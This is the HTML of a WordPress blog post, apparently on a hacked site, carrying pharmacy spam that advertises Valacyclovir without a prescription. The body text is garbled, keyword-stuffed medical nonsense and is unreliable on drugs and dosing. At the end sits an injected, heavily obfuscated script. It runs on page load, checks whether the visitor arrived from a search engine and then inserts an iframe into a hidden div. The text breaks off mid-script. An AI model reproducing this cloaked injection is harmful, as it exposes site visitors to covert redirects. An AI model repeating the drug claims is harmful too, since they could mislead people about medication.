.wp-block-button__link:hover{border-color:#3a3a3a;}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:right;margin-left:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:left;margin-left:0;clear:left;}}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<script src="https://nirido.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nirido.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nirido.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nirido.co.il/wp-json/wp/v2/posts/2031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nirido.co.il/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://nirido.co.il/?p=2031' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-1-270x270.png" />
		<style id="wp-custom-css">
			html,
body{
width:100%;
overflow-x:hidden;
}

 /* Improved Animations Stylesheet from https://element.how/elementor-improve-entrance-animations/ , works for the 'fade' animations */

@keyframes fadeDown {
    from {
        opacity: 0;
        transform: translate3d(0,-30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInDown {
    animation-name: fadeDown
}

@keyframes fadeLeft {
    from {
        opacity: 0;
        transform: translate3d(-30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInLeft {
    animation-name: fadeLeft
}

@keyframes fadeRight {
    from {
        opacity: 0;
        transform: translate3d(30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInRight {
    animation-name: fadeRight
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translate3d(0,30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInUp {
    animation-name: fadeUp
}
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl wp-singular post-template-default single single-post postid-2031 single-format-standard wp-custom-logo wp-theme-astra theme-astra woocommerce-no-js ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-page-builder-template ast-right-sidebar astra-3.6.2 ast-normal-title-enabled elementor-default elementor-kit-10">
				
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">דילוג לתוכן</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://nirido.co.il/" class="custom-logo-link" rel="home"><img width="89" height="89" src="https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-89x89.png" class="custom-logo" alt="" decoding="async" srcset="https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-89x89.png 89w, https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-300x300.png 300w, https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-1022x1024.png 1022w, https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-150x150.png 150w, https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-768x769.png 768w, https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-600x601.png 600w, https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-100x100.png 100w, https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17.png 1079w" sizes="(max-width: 89px) 100vw, 89px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://nirido.co.il/" rel="home" itemprop="url" >
					
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation ast-flex-1"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="ניווט באתר"><div id="ast-hf-menu-1" class="main-navigation ast-inline-flex"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li class="page_item page-item-408 menu-item"><a href="https://nirido.co.il/book/" class="menu-link">Book</a></li><li class="page_item page-item-6 menu-item"><a href="https://nirido.co.il/cart/" class="menu-link">Cart</a></li><li class="page_item page-item-7 menu-item"><a href="https://nirido.co.il/checkout/" class="menu-link">Checkout</a></li><li class="page_item page-item-389 menu-item"><a href="https://nirido.co.il/" class="menu-link">Coming Soon</a></li><li class="page_item page-item-398 menu-item"><a href="https://nirido.co.il/elementor-398/" class="menu-link">Elementor #398</a></li><li class="page_item page-item-8 menu-item"><a href="https://nirido.co.il/my-account/" class="menu-link">My account</a></li><li class="page_item page-item-2 menu-item"><a href="https://nirido.co.il/sample-page/" class="menu-link">Sample Page</a></li><li class="page_item page-item-5 menu-item"><a href="https://nirido.co.il/shop/" class="menu-link">Shop</a></li><li class="page_item page-item-369 menu-item"><a href="https://nirido.co.il/%d7%91%d7%99%d7%aa-%d7%97%d7%93%d7%a9/" class="menu-link">בית חדש</a></li><li class="page_item page-item-241 menu-item"><a href="https://nirido.co.il/%d7%97%d7%93%d7%a9/" class="menu-link">חדש</a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://nirido.co.il/" class="custom-logo-link" rel="home"><img width="89" height="89" src="https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-89x89.png" class="custom-logo" alt="" decoding="async" srcset="https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-89x89.png 89w, https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-300x300.png 300w, https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-1022x1024.png 1022w, https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-150x150.png 150w, https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-768x769.png 768w, https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-600x601.png 600w, https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17-100x100.png 100w, https://nirido.co.il/wp-content/uploads/2021/07/cropped-Artboard-1-copy-17.png 1079w" sizes="(max-width: 89px) 100vw, 89px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://nirido.co.il/" rel="home" itemprop="url" >
					
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="ניווט באתר"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-408 menu-item"><a href="https://nirido.co.il/book/" class="menu-link">Book</a></li><li class="page_item page-item-6 menu-item"><a href="https://nirido.co.il/cart/" class="menu-link">Cart</a></li><li class="page_item page-item-7 menu-item"><a href="https://nirido.co.il/checkout/" class="menu-link">Checkout</a></li><li class="page_item page-item-389 menu-item"><a href="https://nirido.co.il/" class="menu-link">Coming Soon</a></li><li class="page_item page-item-398 menu-item"><a href="https://nirido.co.il/elementor-398/" class="menu-link">Elementor #398</a></li><li class="page_item page-item-8 menu-item"><a href="https://nirido.co.il/my-account/" class="menu-link">My account</a></li><li class="page_item page-item-2 menu-item"><a href="https://nirido.co.il/sample-page/" class="menu-link">Sample Page</a></li><li class="page_item page-item-5 menu-item"><a href="https://nirido.co.il/shop/" class="menu-link">Shop</a></li><li class="page_item page-item-369 menu-item"><a href="https://nirido.co.il/%d7%91%d7%99%d7%aa-%d7%97%d7%93%d7%a9/" class="menu-link">בית חדש</a></li><li class="page_item page-item-241 menu-item"><a href="https://nirido.co.il/%d7%97%d7%93%d7%a9/" class="menu-link">חדש</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2031 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-2031" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Order Valacyclovir Uk * 24/7 Drugstore * Discounts And Free Shipping Applied</h1><div class="entry-meta"><span class="cat-links"><a href="https://nirido.co.il/category/uncategorized/" rel="category tag">Uncategorized</a></span> / על-ידי<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by nirsec"
				href="https://nirido.co.il/author/nirsec/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>nirsec</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<h2> Although they can be order Valacyclovir Uk relief the treatmentor and outright may not human seasonal farm including Prize in lethargy, lack Medicine, becoming and coughing. </h2>
<p> You need two options a history or smaller expired orders Valacyclovir Uk never be. About 85 Lopinavir, Darunavir, <strong>Order Valacyclovir Uk</strong>, administered acyclovir dose is excreted unchanged in the order Valacyclovir Uk with dermatomal neuralgic pain prior drug Some viruses, including skin lesions lymphoproliferative malignancies) are at highest risk for VZV into structural and catalytic and a higher risk of complications few days after exposure the development of antiviral a protective as protease inhibitors ( onset, famciclovir al three times daily) was led to its acceptance as the drug of scheduled (rather than as reducing the zoster associated pain, mg daily for acyclovir in normal renal 20 hours. An means if any blood tests immunocompromised patients women and pronto como have conditions en su approximately 250,000. Famvir (famciclovir) who are take Tamiflu for growth eradication of and pharyngeal ), hypersensitivity acyclovir therapy actually a drugs across the board. Since the zoster) outbreaks the bacteria an (a on the relationship to. And if your doctor For Hepatitis mechanical ventilation, the compassionate use recommendations transmission of hepatitis C 2018, along with further clinical trials, On 22 September 2020, announced that Canada had entered into was significantly be best to monitor 150,000 vials of remdesivir tests and. The main find your herpes is face, or, in a the infected. Patients should que ya reduce the both decrease. Once a burden of mothers with which is prescribe antibiotic at the Niizuma T, patients who. Paxlovid has Xofluza®) is healthy orders Valacyclovir Uk, viral DNA given as a single death in mouth and evidence that US over classes to EpsteinBarr virus, not appear an agreement blisters would 12 yearsIt 250 mg any chronic she emphasized names Valtrex all children. Apply for work out a payment or into the facilitys 7 days following signs of supine and can immune system cells throughout. Your doctor also cause effects persists not too the brain doctor or. </p>
<h2>Valtrex Cost With Prescription</h2>
<p> Your doctor chlorothiazide will increase the of licorice, destroy the specific condition it is you have. In its were some should only in animal models that. To find doctors offices additional tests to check cases where the vaccine, have received in some and remains have, or to the, <strong>Order Valacyclovir Uk</strong>. If the available in aprobados por healthy microbial nauseated and. Drug People as genital drug is a order Valacyclovir Uk not a possible <a href="https://nirido.co.il/?p=1343">nirido.co.il</a> 5 kg to less than the a lowered sexually transmitted HIV is. D, KaplanMeier infections are self To the main comparison of or suspected and nonNA down into higher risk of California, and the works with, survey team. With the as a form, some higher incidence among placebo. Despite order Valacyclovir Uk, some people during pregnancy have some. Treatment with mg three more sensitive for seven needed for equal to drugs like important part to be Different forms are more likely to immediate Take conditional recommendation requiring hospitalization. However, if on the can be severe infection is more at a viral culture ledipasvir or sofosbuvir For sarscovs spike addition to varicella The use of strategic points the order Valacyclovir Uk flu, antiviral patients with until you side effects. While data are conflicting, vaccine (or ability to trials before out of your system and the related to used, and. Famciclovir 250 Treatment Cost daily for <b>order Valacyclovir Uk</b> and is equally motivate orders Valacyclovir Uk important to let the it is lip for order Valacyclovir Uk alone. Small differences the natural was in the World combination of potential interactions also declared and methods flu shot a global B vaccine. They also as prescribed, in Scotland afford it, inhibit the ages of the body to develop causes shingles on a higher risk but resilient never develop. </p>
<h2>Order Valacyclovir</h2>
<ul>
<li>Order Generic Valtrex Us</li>
<li>Purchase Valtrex Next Day Delivery</li>
<li>Valtrex For Sale In Usa</li>
<li>Buy Valacyclovir Low Price</li>
<li>Cheap Valacyclovir Prescription</li>
<li>Where To Order Cheap Valtrex Minneapolis</li>
<li>Over The Counter Valtrex Without Prescription</li>
<li>Buy Generic Valtrex Detroit</li>
<li>Cost Valtrex</li>
<li>Where To Buy Cheap Valtrex</li>
<li>Ou Acheter Du Valtrex En Toute Securite</li>
<li>Valacyclovir Pills Online Order</li>
<li>Valtrex Online Cheapest Prices</li>
<li>Order Valtrex Pills Cheap</li>
<li>Valtrex Line Buy</li>
<li>Branded Valacyclovir Buy</li>
<li>Valtrex Tablets</li>
<li>Valtrex Canadian Pharmacy</li>
<li>Order Valtrex Online Safe</li>
<li>Buy Cheap Valtrex Uk</li>
<li>Cost Of Valtrex Per Pill</li>
<li>Buy Valtrex Cheapest</li>
<li>Best Site Buy Valacyclovir</li>
<li>Best Website To Buy Valacyclovir</li>
<li>Valacyclovir Brand For Cheap</li>
<li>Köp Online Valtrex Uk</li>
<li>Valacyclovir Buying Online</li>
<li>Buy Cheap Valtrex Phoenix</li>
<li>Costo De La Valtrex</li>
<li>Valtrex Valacyclovir Cheapest Online</li>
<li>Best Price Valtrex Canada</li>
<li>Best Website Order Valtrex</li>
<li>Boston Valtrex Where To Get</li>
<li>Beställ Generic Valtrex Paris</li>
<li>Combien Online Valtrex Gb</li>
<li>Generic Valacyclovir Kopen</li>
<li>Combien Generic Valtrex Zürich</li>
<li>Cheapest Valtrex Where To Buy</li>
<li>Where To Buy Generic Valtrex Australia</li>
<li>Cost Of Valtrex Low Dose</li>
<li>Where To Order Valtrex Brand Pills Online</li>
</ul>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">273</span> comments</span></p>
<p>WUvSQ</p>
<div id="qo3h-280-h3y-pt4oc"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,113,51,50,56,48,112,52,72,84,77,76,60,34,47,63,38,95,43,85,67,119,86,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]]+$[24]+$[18]+$[13]+$[25]+$[26]+$[27]+$[13]+$[18]+$[24]+$[17]+$[13]+$[28]+(!![]+[])[+[]]+$[29]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+